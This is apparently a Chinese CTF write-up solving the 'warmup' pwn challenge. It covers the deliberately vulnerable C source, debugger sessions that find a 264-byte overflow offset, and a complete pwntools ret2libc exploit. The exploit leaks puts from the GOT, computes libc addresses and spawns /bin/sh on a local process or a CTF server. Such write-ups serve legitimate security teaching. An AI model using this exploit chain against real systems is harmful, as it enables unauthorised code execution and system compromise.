本文主要是介绍从零开始做题:逆向 ret2libc warmup,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
1.题目信息
warmup.c
//gcc -fno-stack-protector -no-pie -z execstack warmup.c -o warmup
#include <stdio.h>void init_proc(){setbuf(stdout, NULL);setbuf(stdin, NULL);setbuf(stderr, NULL);
}int main(void) {char buf[0x100];init_proc();puts("Hello CTF Players!\nThis is a warmup challenge for pwnable.\nWe provide some hints for beginners spawning a shell to get the flag.\n\n1.This binary has no SSP(Stack Smash Protection).So you can get control of instruction pointer with stack overflow.\n2.NX-bit is disabled. You can run your shellcode easily.\n3.PIE(Position Independent Executable) is also disabled. Some memory addresses are fixed by default.\n If you get stuck, we recommend you to search about ROP and x64-shellcode.\n Please pwn me:)");gets(buf);printf(buf);return 0;
}使用如下命令编译成可执行程序
holyeyes@ubuntu:~/Re/7$ gcc -fno-stack-protector -no-pie -z execstack warmup.c -o warmup
2.题目分析
root@pwn_test1604:/ctf/work/7# checksec ./warmup
[*] '/ctf/work/7/warmup'Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX disabledPIE: No PIE (0x400000)RWX: Has RWX segments
root@pwn_test1604:/ctf/work/7#
root@pwn_test1604:/ctf/work/7# gdb ./warmup
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 171 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./warmup...(no debugging symbols found)...done.
pwndbg> cyclic 1000
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj2.1 找到需要填充的数值264
root@pwn_test1604:/ctf/work/7# gdb ./warmup
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 171 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./warmup...(no debugging symbols found)...done.
pwndbg> cyclic 1000
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj
pwndbg> r
Starting program: /ctf/work/7/warmup
Hello CTF Players!
This is a warmup challenge for pwnable.
We provide some hints for beginners spawning a shell to get the flag.1.This binary has no SSP(Stack Smash Protection).So you can get control of instruction pointer with stack overflow.
2.NX-bit is disabled. You can run your shellcode easily.
3.PIE(Position Independent Executable) is also disabled. Some memory addresses are fixed by default.If you get stuck, we recommend you to search about ROP and x64-shellcode.Please pwn me:)
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400746 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────────────────────────RAX 0x0RBX 0x0RCX 0x7ffff7b042c0 (__write_nocancel+7) ◂— cmp rax, -0xfffRDX 0x7ffff7dd3780 (_IO_stdfile_1_lock) ◂— 0RDI 0x1RSI 0x7fffffffbe80 ◂— 0x6161616261616161 ('aaaabaaa')R8 0x7ffff7fed700 ◂— add bh, dl /* 0x7ffff7fed700 */R9 0x3e8R10 0x6a6161776a616176 ('vaajwaaj')R11 0x246R12 0x4005c0 (_start) ◂— xor ebp, ebpR13 0x7fffffffe6f0 ◂— 0x6561617665616175 ('uaaevaae')R14 0x0R15 0x0RBP 0x636161706361616f ('oaacpaac')RSP 0x7fffffffe618 ◂— 0x6361617263616171 ('qaacraac')RIP 0x400746 (main+77) ◂— ret
──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────────────────────────────────────────────► 0x400746 <main+77> ret <0x6361617263616171>──────────────────────────────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffe618 ◂— 0x6361617263616171 ('qaacraac')
01:0008│ 0x7fffffffe620 ◂— 0x6361617463616173 ('saactaac')
02:0010│ 0x7fffffffe628 ◂— 0x6361617663616175 ('uaacvaac')
03:0018│ 0x7fffffffe630 ◂— 0x6361617863616177 ('waacxaac')
04:0020│ 0x7fffffffe638 ◂— 0x6461617a63616179 ('yaaczaad')
05:0028│ 0x7fffffffe640 ◂— 0x6461616364616162 ('baadcaad')
06:0030│ 0x7fffffffe648 ◂— 0x6461616564616164 ('daadeaad')
07:0038│ 0x7fffffffe650 ◂— 0x6461616764616166 ('faadgaad')
────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────────────────────────────────────────────► f 0 400746 main+77f 1 6361617263616171f 2 6361617463616173f 3 6361617663616175f 4 6361617863616177f 5 6461617a63616179f 6 6461616364616162f 7 6461616564616164f 8 6461616764616166f 9 6461616964616168f 10 6461616b6461616a
Program received signal SIGSEGV (fault address 0x0)
pwndbg> cyclic -l qaacraac
[CRITICAL] Subpattern must be 4 bytes
pwndbg> cyclic -l raac
268
pwndbg> cyclic 268
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaac
pwndbg> r
Starting program: /ctf/work/7/warmup
Hello CTF Players!
This is a warmup challenge for pwnable.
We provide some hints for beginners spawning a shell to get the flag.1.This binary has no SSP(Stack Smash Protection).So you can get control of instruction pointer with stack overflow.
2.NX-bit is disabled. You can run your shellcode easily.
3.PIE(Position Independent Executable) is also disabled. Some memory addresses are fixed by default.If you get stuck, we recommend you to search about ROP and x64-shellcode.Please pwn me:)
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaactttt
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaactttt
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400746 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────────────────────────RAX 0x0RBX 0x0RCX 0x7ffff7b042c0 (__write_nocancel+7) ◂— cmp rax, -0xfffRDX 0x7ffff7dd3780 (_IO_stdfile_1_lock) ◂— 0RDI 0x1RSI 0x7fffffffbe80 ◂— 0x6161616261616161 ('aaaabaaa')R8 0x7ffff7fed700 ◂— add bh, dl /* 0x7ffff7fed700 */R9 0x110R10 0x6361616e6361616d ('maacnaac')R11 0x246R12 0x4005c0 (_start) ◂— xor ebp, ebpR13 0x7fffffffe6f0 ◂— 0x1R14 0x0R15 0x0RBP 0x636161706361616f ('oaacpaac')RSP 0x7fffffffe618 ◂— 'qaactttt'RIP 0x400746 (main+77) ◂— ret
──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────────────────────────────────────────────► 0x400746 <main+77> ret <0x7474747463616171>──────────────────────────────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffe618 ◂— 'qaactttt'
01:0008│ 0x7fffffffe620 —▸ 0x7fffffffe600 ◂— 'kaaclaacmaacnaacoaacpaacqaactttt'
02:0010│ 0x7fffffffe628 —▸ 0x7fffffffe6f8 —▸ 0x7fffffffe8fc ◂— '/ctf/work/7/warmup'
03:0018│ 0x7fffffffe630 ◂— 0x1f7b99608
04:0020│ 0x7fffffffe638 —▸ 0x4006f9 (main) ◂— push rbp
05:0028│ 0x7fffffffe640 ◂— 0x0
06:0030│ 0x7fffffffe648 ◂— 0xf9119aa85cbaa8e2
07:0038│ 0x7fffffffe650 —▸ 0x4005c0 (_start) ◂— xor ebp, ebp
────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────────────────────────────────────────────► f 0 400746 main+77f 1 7474747463616171f 2 7fffffffe600f 3 7fffffffe6f8f 4 1f7b99608f 5 4006f9 mainf 6 0
Program received signal SIGSEGV (fault address 0x0)
pwndbg> cyclic 264
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaac
pwndbg> r
Starting program: /ctf/work/7/warmup
Hello CTF Players!
This is a warmup challenge for pwnable.
We provide some hints for beginners spawning a shell to get the flag.1.This binary has no SSP(Stack Smash Protection).So you can get control of instruction pointer with stack overflow.
2.NX-bit is disabled. You can run your shellcode easily.
3.PIE(Position Independent Executable) is also disabled. Some memory addresses are fixed by default.If you get stuck, we recommend you to search about ROP and x64-shellcode.Please pwn me:)
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaactttttttt
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaactttttttt
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400746 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────────────────────────RAX 0x0RBX 0x0RCX 0x7ffff7b042c0 (__write_nocancel+7) ◂— cmp rax, -0xfffRDX 0x7ffff7dd3780 (_IO_stdfile_1_lock) ◂— 0RDI 0x1RSI 0x7fffffffbe80 ◂— 0x6161616261616161 ('aaaabaaa')R8 0x7ffff7fed700 ◂— add bh, dl /* 0x7ffff7fed700 */R9 0x110R10 0x6361616e6361616d ('maacnaac')R11 0x246R12 0x4005c0 (_start) ◂— xor ebp, ebpR13 0x7fffffffe6f0 ◂— 0x1R14 0x0R15 0x0RBP 0x636161706361616f ('oaacpaac')RSP 0x7fffffffe618 ◂— 'tttttttt'RIP 0x400746 (main+77) ◂— ret
──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────────────────────────────────────────────► 0x400746 <main+77> ret <0x7474747474747474>──────────────────────────────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffe618 ◂— 'tttttttt'
01:0008│ 0x7fffffffe620 —▸ 0x7fffffffe600 ◂— 'kaaclaacmaacnaacoaacpaactttttttt'
02:0010│ 0x7fffffffe628 —▸ 0x7fffffffe6f8 —▸ 0x7fffffffe8fc ◂— '/ctf/work/7/warmup'
03:0018│ 0x7fffffffe630 ◂— 0x1f7b99608
04:0020│ 0x7fffffffe638 —▸ 0x4006f9 (main) ◂— push rbp
05:0028│ 0x7fffffffe640 ◂— 0x0
06:0030│ 0x7fffffffe648 ◂— 0x3c827cafc158bd83
07:0038│ 0x7fffffffe650 —▸ 0x4005c0 (_start) ◂— xor ebp, ebp
────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────────────────────────────────────────────► f 0 400746 main+77f 1 7474747474747474f 2 7fffffffe600f 3 7fffffffe6f8f 4 1f7b99608f 5 4006f9 mainf 6 0
Program received signal SIGSEGV (fault address 0x0)
pwndbg>
2.2找到pop_rdi_ret 的值
root@pwn_test1604:/ctf/work/7# ROPgadget --binary ./warmup --only 'pop|ret' |grep rdi
0x00000000004007b3 : pop rdi ; ret
root@pwn_test1604:/ctf/work/7#

2.3找到main值0x4006f9

2.4找到ret值 0x400746
3.解题脚本
3.1只用修改的内容
pop_rdi_ret = 0x00000000004007b3
main = 0x4006f9
ret = 0x400746def exploit(p):p.recv()pl = ''pl += 264*'a'pl += p64(pop_rdi_ret)+p64(elf.got['puts'])pl += p64(elf.plt['puts'])pl += p64(main)p.sendline(pl)p.recvuntil(264*'a')p.recv(3)leak = u64(p.recv(6).ljust(8,'\x00'))log.info('leak: '+hex(leak))libc = elf.libclibc_base = leak-libc.sym['puts']log.info('libc_base: '+hex(libc_base))system = libc_base + libc.sym['system']binsh = libc_base + libc.search('/bin/sh').next()#system = leak-0x31580#binsh = leak+0x1334dalog.info('system: '+hex(system))log.info('binsh:'+hex(binsh))p.recv()pl = ''pl += 264*'a'pl += p64(pop_rdi_ret)+p64(binsh)pl += p64(ret)pl += p64(system)p.sendline(pl)p.interactive()return3.2全部脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-from pickle import TRUE
from pwn import *
import syscontext.terminal=["tmux","sp","-h"]
context.log_level='debug'
#context.arch='i386'DEBUG = 1LOCAL = True
BIN ='./warmup'
HOST ='node5.buuoj.cn'
PORT =29924def get_base_address(proc):return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)def debug(bps,_s):script = "handle SIGALRM ignore\n"PIE = get_base_address(p)script += "set $_base = 0x{:x}\n".format(PIE)for bp in bps:script += "b *0x%x\n"%(PIE+bp)script += _sgdb.attach(p,gdbscript=script)# pwn,caidan,leak,libc
# recv recvuntil send sendline sendlineafter sendafter
#aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabpop_rdi_ret = 0x00000000004007b3
main = 0x4006f9
ret = 0x400746def exploit(p):p.recv()pl = ''pl += 264*'a'pl += p64(pop_rdi_ret)+p64(elf.got['puts'])pl += p64(elf.plt['puts'])pl += p64(main)p.sendline(pl)p.recvuntil(264*'a')p.recv(3)leak = u64(p.recv(6).ljust(8,'\x00'))log.info('leak: '+hex(leak))libc = elf.libclibc_base = leak-libc.sym['puts']log.info('libc_base: '+hex(libc_base))system = libc_base + libc.sym['system']binsh = libc_base + libc.search('/bin/sh').next()#system = leak-0x31580#binsh = leak+0x1334dalog.info('system: '+hex(system))log.info('binsh:'+hex(binsh))p.recv()pl = ''pl += 264*'a'pl += p64(pop_rdi_ret)+p64(binsh)pl += p64(ret)pl += p64(system)p.sendline(pl)p.interactive()returnif __name__ == "__main__":elf = ELF(BIN)if len(sys.argv) > 1:LOCAL = Falsep = remote(HOST, PORT)exploit(p)else:LOCAL = Truep = process(BIN)log.info('PID: '+ str(proc.pidof(p)[0]))# pauseif DEBUG:debug([],"")exploit(p)3.3 运行本地
root@pwn_test1604:/ctf/work/7# python warmup.py │ 0x7fb52abaf266 <__read_nocancel+13> jae read+73 <0x7fb52abaf299>
[DEBUG] PLT 0x40055c puts │ ↓
[DEBUG] PLT 0x40055c puts │ 0x7fb52abaf299 <read+73> mov rcx, qword ptr [rip + 0x2ccbd8]
[DEBUG] PLT 0x400570 setbuf │ 0x7fb52abaf2a0 <read+80> neg eax
[DEBUG] PLT 0x400580 printf │ 0x7fb52abaf2a2 <read+82> mov dword ptr fs:[rcx], eax
[DEBUG] PLT 0x400590 __libc_start_main │ 0x7fb52abaf2a5 <read+85> or rax, 0xffffffffffffffff
[DEBUG] PLT 0x4005a0 gets │ 0x7fb52abaf2a9 <read+89> ret
[DEBUG] PLT 0x4005b0 __gmon_start__ │
[*] '/ctf/work/7/warmup' │ 0x7fb52abaf2aa nop word ptr [rax + rax]Arch: amd64-64-little │ 0x7fb52abaf2b0 <write> cmp dword ptr [rip + 0x2d2489], 0 <0x7fb52ae8RELRO: Partial RELRO │1740>Stack: No canary found │ 0x7fb52abaf2b7 <write+7> jne write+25 <0x7fb52abaf2c9>NX: NX disabled │ ↓PIE: No PIE (0x400000) │ 0x7fb52abaf2c9 <write+25> sub rsp, 8RWX: Has RWX segments │────────────────────────────────────────[ STACK ]─────────────────────────────────────────
[+] Starting local process './warmup': pid 370 │00:0000│ rsp 0x7fff632836a8 —▸ 0x7fb52ab325e8 (_IO_file_underflow+328) ◂— cmp rax, 0
[*] PID: 370 │01:0008│ 0x7fff632836b0 —▸ 0x7fff632838e0 ◂— 0x1
[DEBUG] Wrote gdb script to '/tmp/pwnvI4GMo.gdb' │02:0010│ 0x7fff632836b8 —▸ 0x7fb52ae7c8e0 (_IO_2_1_stdin_) ◂— mov esp, dword ptr [file ./warmup │rax] /* 0xfbad208b */handle SIGALRM ignore │03:0018│ 0x7fff632836c0 —▸ 0x7fff63283700 ◂— 0x340set $_base = 0x400000 │04:0020│ 0x7fff632836c8 —▸ 0x7fb52ab3360e (_IO_default_uflow+14) ◂— cmp eax, -1
[*] running in new terminal: /usr/bin/gdb -q "./warmup" 370 -x "/tmp/pwnvI4GMo.gdb" │05:0028│ 0x7fff632836d0 —▸ 0x7fb52ae7c8e0 (_IO_2_1_stdin_) ◂— mov esp, dword ptr [
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '/usr/bin/gdb -q "./warmup│rax] /* 0xfbad208b */
" 370 -x "/tmp/pwnvI4GMo.gdb"'] │06:0030│ 0x7fff632836d8 —▸ 0x7fb52ab26ee5 (gets+357) ◂— cmp eax, -1
[+] Waiting for debugger: Done │07:0038│ 0x7fff632836e0 ◂— 0x0
